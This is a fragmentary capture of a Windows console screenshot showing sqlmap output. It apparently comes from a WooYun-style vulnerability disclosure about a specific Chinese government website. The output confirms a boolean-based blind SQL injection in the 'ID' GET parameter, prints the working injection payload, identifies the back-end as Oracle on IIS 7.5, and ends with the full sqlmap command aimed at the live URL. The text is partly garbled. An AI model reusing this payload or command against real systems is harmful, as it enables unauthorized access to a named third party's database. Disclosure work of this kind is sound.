 C:\WINDOWS\system32\cmd.exe
al problems in enumeration phase can be expected
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 279 HTTP(s) requests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=%D7%A8%CC%E2%D0%C5%CF%A2&ID=2014-05-07 09:03:48' AND 8770=8770 AND 'WXjB'='WXjB
---
[16:19:17] [INFO] testing MySQL
[16:19:17] [WARNING] the back-end DBMS is not MySQL
[16:19:17] [INFO] testing Oracle
[16:19:17] [INFO] confirming Oracle
[16:19:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[16:19:18] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\jcyj.hbe
itc.gov.cn'
[*] shutting down at 16:19:18
E:\sqlmap>sqlmap.py -u "http://jcyj.hbeitc.gov.cn:8000/hbgyjj/NewsDetail.aspx?title=%D7%A8%CC%E2%D0%
C5%CF%A2&ID=2014-05-07%2009:03:48" --batch
www.wooyun.org
=>
=>
RU